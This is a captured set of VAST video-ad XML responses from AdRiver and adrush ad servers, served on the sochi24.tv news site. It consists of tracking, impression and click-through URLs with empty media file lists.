<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D4Zd0F6s4NfvSBu9SJizdofUccYyRAD1LQOVVW9zoDLYI1giZq3H6qOayAjyme_IsxOCKXKQfanTaGVUCBapOrEAw-IA&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1762058390030&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7179
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D5kVQOg6TNvA9rGL3s6kmg-st-5pYQWZ64yCwHnTwDAxU8gWIelUhCoPR5Y6LO7r_E3Nf598FrbR_wr-vLdM&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://bid.adrush.space/rtb/nemedia-vast-instream?domain=sochi24.tv&uid=38b880f36abe1f8ca3e343bba0afb5a6&cbb=1762058396813
body_size: 66
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0"></VAST>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1762058390031&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7689
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Dy3hy8i4Oj5wVDsGfcIH-Bqt3Vx7Ojz2SfB1OeurDENGsvhxytMo1K1GkQMjLcG4KUSJ9iUdl-0I4_X5AIBM&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpopavshij%2dna%2dvideo%2dgeroicheskij%2dpostupok%2djunogo%2dmoskvicha%2dvoshitil%2dset%2dvideo%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
